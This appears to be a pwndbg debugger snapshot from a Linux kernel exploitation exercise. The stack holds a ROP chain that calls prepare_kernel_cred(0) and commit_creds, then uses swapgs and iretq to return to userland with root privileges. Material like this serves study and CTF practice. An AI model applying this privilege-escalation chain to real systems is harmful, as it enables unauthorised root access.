 [ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0x0
RBX 0xffff90e242ff0700 ◂— 0x0
RCX 0xc0000000ffff7fff
RDX 0x0
RDI 0x246
RSI 0xffff7fff
R8 0x0
R9 0xffffae13c062b798 ◂— 0x0
R10 0x1
R11 0x1
R12 0x3
R13 0xcafebabe
R14 0x7f188e8a9000 ◂— 0xd9baa349aa19297a
R15 0xffff90e242ff0700 ◂— 0x0
*RBP 0x0
*RSP 0xffffae13c062bad8 —▸ 0xffffffffa2c90c80 (__enc_copy+128) ◂— pop rdi
*RIP 0xffffffffc006b48e ◂— ret
[ DISASM / x86-64 / set emulate on ]
0xffffffffc006b48d leave
► 0xffffffffc006b48e ret <0xffffffffa2c90c80; __enc_cop
↓
0xffffffffa2c90c80 <__enc_copy+128> pop rdi
0xffffffffa2c90c81 <__enc_copy+129> ret
↓
0xffffffffa2ccfbe0 <prepare_kernel_cred> nop dword ptr [rax + rax]
0xffffffffa2ccfbe5 <prepare_kernel_cred+5> push rbp
0xffffffffa2ccfbe6 <prepare_kernel_cred+6> mov esi, 0xcc0
0xffffffffa2ccfbeb <prepare_kernel_cred+11> mov rbp, rsp
0xffffffffa2ccfbee <prepare_kernel_cred+14> push r13
0xffffffffa2ccfbf0 <prepare_kernel_cred+16> mov r13, rdi
0xffffffffa2ccfbf3 <prepare_kernel_cred+19> mov rdi, qword ptr [rip + 0x2d7e656]
[ STACK ]
00:0000│ rsp 0xffffae13c062bad8 —▸ 0xffffffffa2c90c80 (__enc_copy+128) ◂— pop rdi
01:0008│ 0xffffae13c062bae0 ◂— 0x0
02:0010│ 0xffffae13c062bae8 —▸ 0xffffffffa2ccfbe0 (prepare_kernel_cred) ◂— nop dword ptr [rax + rax]
03:0018│ 0xffffae13c062baf0 —▸ 0xffffffffc006b04c (gadget+9) ◂— mov rdi, rax
04:0020│ 0xffffae13c062baf8 —▸ 0xffffffffa2ccf720 (commit_creds) ◂— nop dword ptr [rax + rax]
05:0028│ 0xffffae13c062bb00 —▸ 0xffffffffc006b054 (gadget+17) ◂— swapgs
06:0030│ 0xffffae13c062bb08 —▸ 0xffffffffc006b058 (gadget+21) ◂— iretq
07:0038│ 0xffffae13c062bb10 —▸ 0x401635 ◂— endbr64
[ BACKTRACE ]
► 0 0xffffffffc006b48e
1 0xffffffffa2c90c80 __enc_copy+128